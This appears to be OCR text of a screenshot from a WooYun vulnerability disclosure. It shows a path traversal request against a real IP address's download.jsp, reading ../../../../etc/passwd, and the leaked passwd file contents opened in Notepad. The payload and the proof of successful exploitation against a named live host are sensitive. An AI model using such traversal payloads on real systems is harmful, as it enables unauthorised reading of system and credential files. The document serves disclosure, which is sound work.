 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
NEW
http://59.57.252.59/cw/skin1/jsp/download.jsp?file=../../../../etc/passwd
建发集团
收藏 手机收藏夹 网址大全 好搜 常用 漏洞 学习 提权 渗透 社工 扩展 网银 Aa 翻译 截图 游戏 登录管家
我的手机 WooYun.org | 提交漏洞 59.57.252.59/cw/skin1/jsp/d
passwd (2) - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologinadm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/syncshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/haltmail:x:8:12:mail:/var/spool/mail:/sbin/nologinnews:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologinoperator:x:11:0:operator:/root:/sbin/nologingames:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologinftp:x:14:50:FTP User:/var/ftp:/sbin/nologinnobody:x:99:99:Nobody:/:/sbin/nologinnscd:x:28:28:NSCD
Daemon:/:/sbin/nologinvcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologinntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologindbus:x:81:81:System message bus:/:/sbin/nologinavahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologinapache:x:48:48:Apache:/var/www:/sbin/nologinmailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologinsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologinoprofile:x:16:16:Special user
account to be used by OProfile:/home/oprofile:/sbin/nologinxfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologinrpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologinnfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologinhaldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologingdm:x:42:42::/var/gdm:/sbin/nologinsabayon:x:86:86:Sabayon
user:/home/sabayon:/sbin/nologinhyperic:x:902:901::/home/hyperic:/bin/bashhbj:x:903:903::/home/hbj:/bin/bash
www.wooyun.org